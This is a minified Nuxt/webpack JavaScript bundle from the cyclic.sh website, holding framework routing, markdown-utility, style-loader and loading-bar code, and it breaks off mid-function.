

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/44c1df4.js
body_size: 241230
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[40],[,,,,,,,,,,function(t,e,r){"use strict";r.d(e,"d",(function(){return w})),r.d(e,"l",(function(){return x})),r.d(e,"n",(function(){return k})),r.d(e,"m",(function(){return O})),r.d(e,"f",(function(){return j})),r.d(e,"b",(function(){return C})),r.d(e,"s",(function(){return _})),r.d(e,"h",(function(){return S})),r.d(e,"i",(function(){return P})),r.d(e,"e",(function(){return T})),r.d(e,"r",(function(){return D})),r.d(e,"k",(function(){return $})),r.d(e,"t",(function(){return A})),r.d(e,"o",(function(){return B})),r.d(e,"q",(function(){return z})),r.d(e,"g",(function(){return L})),r.d(e,"c",(function(){return I})),r.d(e,"j",(function(){return M})),r.d(e,"p",(function(){return R})),r.d(e,"a",(function(){return Y})),r.d(e,"v",(function(){return Z})),r.d(e,"u",(function(){return K}));r(55),r(5),r(56),r(60),r(7),r(4),r(8);var n=r(32),o=r(19),l=r(0),c=r(24),d=(r(54),r(1),r(3),r(178),r(22),r(14),r(16),r(6),r(42),r(43),r(20),r(11),r(25),r(122),r(141),r(86),r(44),r(18),r(343),r(70),r(104),r(2)),f=r(48);function h(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function m(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?h(Object(source),!0).forEach((function(e){Object(l.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):h(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function v(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return y(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return y(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==r.return||r.return()}finally{if(c)throw o}}}}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}function w(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e;return void 0===t[r]&&(t[r]=0),t[r]++}}function x(t){d.default.config.errorHandler&&d.default.config.errorHandler(t)}function k(t){return t.then((function(t){return t.default||t}))}function O(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function j(t){var e,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=t.$children||[],o=v(n);try{for(o.s();!(e=o.n()).done;){var l=e.value;l.$fetch?r.push(l):l.$children&&j(l,r)}}catch(t){o.e(t)}finally{o.f()}return r}function C(t,e){if(e||!t.options.__hasNuxtData){var r=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=r,t.options.data=function(){var data=r.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),m(m({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function _(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=d.default.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function S(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t[r]).map((function(o){return e&&e.push(n),t[r][o]}))})))}function P(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return S(t,e,"instances")}function T(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t.components).reduce((function(n,o){return t.components[o]?n.push(e(t.components[o],t.instances[o],t,o,r)):delete t.components[o],n}),[])})))}function D(t,e){return Promise.all(T(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(r,n,o,l){var c,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof r||r.options){t.next=11;break}return t.prev=1,t.next=4,r();case 4:r=t.sent,t.next=11;break;case 7:throw t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage&&(c=Date.now(),(!(d=parseInt(window.sessionStorage.getItem("nuxt-reload")))||d+6e4<c)&&(window.sessionStorage.setItem("nuxt-reload",c),window.location.reload(!0))),t.t0;case 11:return o.components[l]=r=_(r),t.abrupt("return","function"==typeof e?e(r,n,o,l):r);case 13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,r,n,o){return t.apply(this,arguments)}}()))}function $(t){return E.apply(this,arguments)}function E(){return(E=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,D(e);case 4:return t.abrupt("return",m(m({},e),{},{meta:S(e).map((function(t,r){return m(m({},t.options.meta),(e.matched[r]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function A(t,e){return F.apply(this,arguments)}function F(){return(F=Object(o.a)(regeneratorRuntime.mark((function t(e,r){var o,l,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!0,isDev:!1,isHMR:!1,app:e,payload:r.payload,error:r.error,base:e.router.options.base,env:{dev:!1}},r.ssrContext&&(e.context.ssrContext=r.ssrContext),e.context.redirect=function(t,path,r){if(t){e.context._redirected=!0;var o=Object(n.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(r=path||{},path=t,o=Object(n.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(f.f)(path,r),window.location.replace(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:r,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([$(r.route),$(r.from)]);case 3:o=t.sent,l=Object(c.a)(o,2),d=l[0],h=l[1],r.route&&(e.context.route=d),r.from&&(e.context.from=h),e.context.next=r.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 15:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function B(t,e){return!t.length||e._redirected||e._errored?Promise.resolve():z(t[0],e).then((function(){return B(t.slice(1),e)}))}function z(t,e){var r;return(r=2===t.length?new Promise((function(r){t(e,(function(t,data){t&&e.error(t),r(data=data||{})}))})):t(e))&&r instanceof Promise&&"function"==typeof r.then?r:Promise.resolve(r)}function L(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(f.d)(e)}function I(t,e){return function(t,e){for(var r=new Array(t.length),i=0;i<t.length;i++)"object"===Object(n.a)(t[i])&&(r[i]=new RegExp("^(?:"+t[i].pattern+")$",W(e)));return function(e,n){for(var path="",data=e||{},o=(n||{}).pretty?V:encodeURIComponent,l=0;l<t.length;l++){var c=t[l];if("string"!=typeof c){var d=data[c.name||"pathMatch"],f=void 0;if(null==d){if(c.optional){c.partial&&(path+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(Array.isArray(d)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(d)+"`");if(0===d.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var h=0;h<d.length;h++){if(f=o(d[h]),!r[l].test(f))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(f)+"`");path+=(0===h?c.prefix:c.delimiter)+f}}else{if(f=c.asterisk?H(d):o(d),!r[l].test(f))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+f+'"');path+=c.prefix+f}}else path+=c}return path}}(function(t,e){var r,n=[],o=0,l=0,path="",c=e&&e.delimiter||"/";for(;null!=(r=N.exec(t));){var d=r[0],f=r[1],h=r.index;if(path+=t.slice(l,h),l=h+d.length,f)path+=f[1];else{var m=t[l],v=r[2],y=r[3],w=r[4],x=r[5],k=r[6],O=r[7];path&&(n.push(path),path="");var j=null!=v&&null!=m&&m!==v,C="+"===k||"*"===k,_="?"===k||"*"===k,S=r[2]||c,pattern=w||x;n.push({name:y||o++,prefix:v||"",delimiter:S,optional:_,repeat:C,partial:j,asterisk:Boolean(O),pattern:pattern?G(pattern):O?".*":"[^"+U(S)+"]+?"})}}l<t.length&&(path+=t.substr(l));path&&n.push(path);return n}(t,e),e)}function M(t,e){var r={},n=m(m({},t),e);for(var o in n)String(t[o])!==String(e[o])&&(r[o]=!0);return r}function R(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(r){e="[".concat(t.constructor.name,"]")}return m(m({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var N=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function V(t,e){var r=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(r,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function H(t){return V(t,!0)}function U(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function G(t){return t.replace(/([=!:$/()])/g,"\\$1")}function W(t){return t&&t.sensitive?"":"i"}function Y(t,e,r){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(r)||t.$options[e].push(r)}var Z=f.c;f.h,f.b;function K(t){try{window.history.scrollRestoration=t}catch(t){}}},,,,,,,,,,,,,,,,,function(t,e,r){"use strict";var n=Object.prototype.hasOwnProperty;function o(object,t){return n.call(object,t)}function l(t){return!(t>=55296&&t<=57343)&&(!(t>=64976&&t<=65007)&&(65535!=(65535&t)&&65534!=(65535&t)&&(!(t>=0&&t<=8)&&(11!==t&&(!(t>=14&&t<=31)&&(!(t>=127&&t<=159)&&!(t>1114111)))))))}function c(t){if(t>65535){var e=55296+((t-=65536)>>10),r=56320+(1023&t);return String.fromCharCode(e,r)}return String.fromCharCode(t)}var d=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,f=new RegExp(d.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),h=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,m=r(258);var v=/[&<>"]/,y=/[&<>"]/g,w={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function x(t){return w[t]}var k=/[.?*+^$[\]\\(){}|-]/g;var O=r(190);e.lib={},e.lib.mdurl=r(259),e.lib.ucmicro=r(450),e.assign=function(t){var e=Array.prototype.slice.call(arguments,1);return e.forEach((function(source){if(source){if("object"!=typeof source)throw new TypeError(source+"must be object");Object.keys(source).forEach((function(e){t[e]=source[e]}))}})),t},e.isString=function(t){return"[object String]"===function(t){return Object.prototype.toString.call(t)}(t)},e.has=o,e.unescapeMd=function(t){return t.indexOf("\\")<0?t:t.replace(d,"$1")},e.unescapeAll=function(t){return t.indexOf("\\")<0&&t.indexOf("&")<0?t:t.replace(f,(function(t,e,r){return e||function(t,e){var code=0;return o(m,e)?m[e]:35===e.charCodeAt(0)&&h.test(e)&&l(code="x"===e[1].toLowerCase()?parseInt(e.slice(2),16):parseInt(e.slice(1),10))?c(code):t}(t,r)}))},e.isValidEntityCode=l,e.fromCodePoint=c,e.escapeHtml=function(t){return v.test(t)?t.replace(y,x):t},e.arrayReplaceAt=function(t,e,r){return[].concat(t.slice(0,e),r,t.slice(e+1))},e.isSpace=function(code){switch(code){case 9:case 32:return!0}return!1},e.isWhiteSpace=function(code){if(code>=8192&&code<=8202)return!0;switch(code){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},e.isMdAsciiPunct=function(t){switch(t){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},e.isPunctChar=function(t){return O.test(t)},e.escapeRE=function(t){return t.replace(k,"\\$&")},e.normalizeReference=function(t){return t=t.trim().replace(/\s+/g," "),"Ṿ"==="ẞ".toLowerCase()&&(t=t.replace(/ẞ/g,"ß")),t.toLowerCase().toUpperCase()}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var content=t(e);return e[2]?"@media ".concat(e[2]," {").concat(content,"}"):content})).join("")},e.i=function(t,r,n){"string"==typeof t&&(t=[[null,t,""]]);var o={};if(n)for(var i=0;i<this.length;i++){var l=this[i][0];null!=l&&(o[l]=!0)}for(var c=0;c<t.length;c++){var d=[].concat(t[c]);n&&o[d[0]]||(r&&(d[2]?d[2]="".concat(r," and ").concat(d[2]):d[2]=r),e.push(d))}},e}},function(t,e,r){"use strict";function n(t,e){for(var r=[],n={},i=0;i<e.length;i++){var o=e[i],l=o[0],c={id:t+":"+i,css:o[1],media:o[2],sourceMap:o[3]};n[l]?n[l].parts.push(c):r.push(n[l]={id:l,parts:[c]})}return r}r.r(e),r.d(e,"default",(function(){return w}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var l={},head=o&&(document.head||document.getElementsByTagName("head")[0]),c=null,d=0,f=!1,h=function(){},m=null,v="data-vue-ssr-id",y="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function w(t,e,r,o){f=r,m=o||{};var c=n(t,e);return x(c),function(e){for(var r=[],i=0;i<c.length;i++){var o=c[i];(d=l[o.id]).refs--,r.push(d)}e?x(c=n(t,e)):c=[];for(i=0;i<r.length;i++){var d;if(0===(d=r[i]).refs){for(var f=0;f<d.parts.length;f++)d.parts[f]();delete l[d.id]}}}}function x(t){for(var i=0;i<t.length;i++){var e=t[i],r=l[e.id];if(r){r.refs++;for(var n=0;n<r.parts.length;n++)r.parts[n](e.parts[n]);for(;n<e.parts.length;n++)r.parts.push(O(e.parts[n]));r.parts.length>e.parts.length&&(r.parts.length=e.parts.length)}else{var o=[];for(n=0;n<e.parts.length;n++)o.push(O(e.parts[n]));l[e.id]={id:e.id,refs:1,parts:o}}}}function k(){var t=document.createElement("style");return t.type="text/css",head.appendChild(t),t}function O(t){var e,r,n=document.querySelector("style["+v+'~="'+t.id+'"]');if(n){if(f)return h;n.parentNode.removeChild(n)}if(y){var o=d++;n=c||(c=k()),e=_.bind(null,n,o,!1),r=_.bind(null,n,o,!0)}else n=k(),e=S.bind(null,n),r=function(){n.parentNode.removeChild(n)};return e(t),function(n){if(n){if(n.css===t.css&&n.media===t.media&&n.sourceMap===t.sourceMap)return;e(t=n)}else r()}}var j,C=(j=[],function(t,e){return j[t]=e,j.filter(Boolean).join("\n")});function _(t,e,r,n){var o=r?"":n.css;if(t.styleSheet)t.styleSheet.cssText=C(e,o);else{var l=document.createTextNode(o),c=t.childNodes;c[e]&&t.removeChild(c[e]),c.length?t.insertBefore(l,c[e]):t.appendChild(l)}}function S(t,e){var r=e.css,n=e.media,o=e.sourceMap;if(n&&t.setAttribute("media",n),m.ssrId&&t.setAttribute(v,e.id),o&&(r+="\n/*# sourceURL="+o.sources[0]+" */",r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}},,,function(t,e,r){"use strict";r.d(e,"b",(function(){return oT})),r.d(e,"a",(function(){return $.a}));var n={};r.r(n),r.d(n,"Brand",(function(){return H})),r.d(n,"Footer",(function(){return U})),r.d(n,"Menu",(function(){return G})),r.d(n,"Navlink",(function(){return W})),r.d(n,"Pill",(function(){return Y})),r.d(n,"SectionHero",(function(){return Z})),r.d(n,"CtaFullStackApps",(function(){return K})),r.d(n,"CtaLaunchHelloWorld",(function(){return X})),r.d(n,"FrontPageBenefitCard",(function(){return J})),r.d(n,"FrontPageBlurbs",(function(){return Q})),r.d(n,"FrontPageCampaign",(function(){return tt})),r.d(n,"FrontPageCyclicToWork",(function(){return et})),r.d(n,"FrontPageExampleCode",(function(){return nt})),r.d(n,"FrontPageFeatureMatrix",(function(){return ot})),r.d(n,"FrontPageGlobalLocations",(function(){return it})),r.d(n,"FrontPageHero",(function(){return at})),r.d(n,"FrontPageInfrastructure",(function(){return st})),r.d(n,"FrontPageProductDemo",(function(){return lt})),r.d(n,"FrontPageSmallFeature",(function(){return ct})),r.d(n,"FrontPageStatCard",(function(){return ut})),r.d(n,"FrontPageStepCard",(function(){return pt})),r.d(n,"FrontPageSteps",(function(){return ft})),r.d(n,"FrontPageSupported",(function(){return ht})),r.d(n,"FrontPageSupportedCard",(function(){return bt})),r.d(n,"FrontPageTestimonial",(function(){return mt})),r.d(n,"FrontPageTrustedBy",(function(){return gt})),r.d(n,"FrontPageWhyCyclic",(function(){return vt})),r.d(n,"FrontPageTestimonials",(function(){return yt})),r.d(n,"HubspotBlogForm",(function(){return wt}));var o={};r.r(o),r.d(o,"getImage",(function(){return ZP})),r.d(o,"supportsAlias",(function(){return KP}));r(6),r(5),r(3),r(7),r(4),r(8);var l=r(19),c=r(0),d=(r(54),r(22),r(16),r(1),r(11),r(25),r(2)),f=r(287),h=r(197),m=r.n(h),v=r(102),y=r.n(v),w=(r(42),r(43),r(198)),x=r(48),k=r(10);"scrollRestoration"in window.history&&(Object(k.u)("manual"),window.addEventListener("beforeunload",(function(){Object(k.u)("auto")})),window.addEventListener("load",(function(){Object(k.u)("manual")})));function O(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function j(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?O(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):O(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var C=function(){};d.default.use(w.a);var _={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,r){var n=!1,o=t!==e;r?n=r:o&&function(t){var e=Object(k.h)(t);if(1===e.length){var r=e[0].options;return!1!==(void 0===r?{}:r).scrollToTop}return e.some((function(t){var e=t.options;return e&&e.scrollToTop}))}(t)&&(n={x:0,y:0});var l=window.$nuxt;return(!o||t.path===e.path&&t.hash!==e.hash)&&l.$nextTick((function(){return l.$emit("triggerScroll")})),new Promise((function(e){l.$once("triggerScroll",(function(){if(t.hash){var r=t.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(r="#"+window.CSS.escape(r.substr(1)));try{document.querySelector(r)&&(n={selector:r})}catch(t){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}e(n)}))}))},routes:[{path:"/blog",component:function(){return Object(k.n)(r.e(28).then(r.bind(null,621)))},name:"blog"},{path:"/investors",component:function(){return Object(k.n)(r.e(30).then(r.bind(null,622)))},name:"investors"},{path:"/pricing",component:function(){return Object(k.n)(r.e(32).then(r.bind(null,623)))},name:"pricing"},{path:"/privacy-policy",component:function(){return Object(k.n)(r.e(33).then(r.bind(null,630)))},name:"privacy-policy"},{path:"/sign-up",component:function(){return Object(k.n)(r.e(35).then(r.bind(null,624)))},name:"sign-up"},{path:"/terms-of-service",component:function(){return Object(k.n)(r.e(36).then(r.bind(null,631)))},name:"terms-of-service"},{path:"/updates",component:function(){return Object(k.n)(r.e(37).then(r.bind(null,625)))},name:"updates"},{path:"/vs-heroku",component:function(){return Object(k.n)(r.e(38).then(r.bind(null,626)))},name:"vs-heroku"},{path:"/rss/posts/:rssslug?",component:function(){return Object(k.n)(r.e(34).then(r.bind(null,627)))},name:"rss-posts-rssslug"},{path:"/posts/:slug?",component:function(){return Object(k.n)(r.e(31).then(r.bind(null,628)))},name:"posts-slug"},{path:"/",component:function(){return Object(k.n)(Promise.all([r.e(0),r.e(1),r.e(29)]).then(r.bind(null,629)))},name:"index"}],fallback:!1};function S(t,e){var base=e._app&&e._app.basePath||_.base,r=new w.a(j(j({},_),{},{base:base})),n=r.push;r.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:C,r=arguments.length>2?arguments[2]:void 0;return n.call(this,t,e,r)};var o=r.resolve.bind(r);return r.resolve=function(t,e,r){return"string"==typeof t&&(t=Object(x.d)(t)),o(t,e,r)},r}var P={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var r=e.parent,data=e.data,n=e.props,o=r.$createElement;data.nuxtChild=!0;for(var l=r,c=r.$nuxt.nuxt.transitions,d=r.$nuxt.nuxt.defaultTransition,f=0;r;)r.$vnode&&r.$vnode.data.nuxtChild&&f++,r=r.$parent;data.nuxtChildDepth=f;var h=c[f]||d,m={};T.forEach((function(t){void 0!==h[t]&&(m[t]=h[t])}));var v={};D.forEach((function(t){"function"==typeof h[t]&&(v[t]=h[t].bind(l))}));var y=v.beforeEnter;if(v.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),y)return y.call(l,t)},!1===h.css){var w=v.leave;(!w||w.length<2)&&(v.leave=function(t,e){w&&w.call(l,t),l.$nextTick(e)})}var x=o("routerView",data);return n.keepAlive&&(x=o("keep-alive",{props:n.keepAliveProps},[x])),o("transition",{props:m,on:v},[x])}},T=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],D=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],$=r(76),E=r(24),A=(r(44),{name:"Nuxt",components:{NuxtChild:P,NuxtError:$.a},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(k.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(E.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var r=e.options;if(r.key)return"function"==typeof r.key?r.key(this.$route):r.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){d.default.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t($.a,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),F=(r(20),r(55),r(56),r(60),r(70),r(104),r(46),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!1}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return 